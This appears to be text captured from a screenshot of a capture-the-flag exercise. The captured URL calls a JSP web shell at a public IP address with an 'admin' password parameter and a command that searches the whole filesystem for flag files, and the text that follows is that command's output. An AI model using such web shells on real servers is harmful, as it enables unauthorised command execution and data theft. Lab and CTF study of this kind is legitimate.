 不安全 | 106.15.50.112:18081/jsp/jsp.jsp?pwd=admin&cmd=find%20/%20-name%20*flag*
/usr/lib/x86_64-linux-gnu/perl/5.20.2/bits/waitflags.ph
/usr/local/tomcat/webapps/ROOT/this_flag_2c4bdc5b287f0d0f.txt
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/kpageflags
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags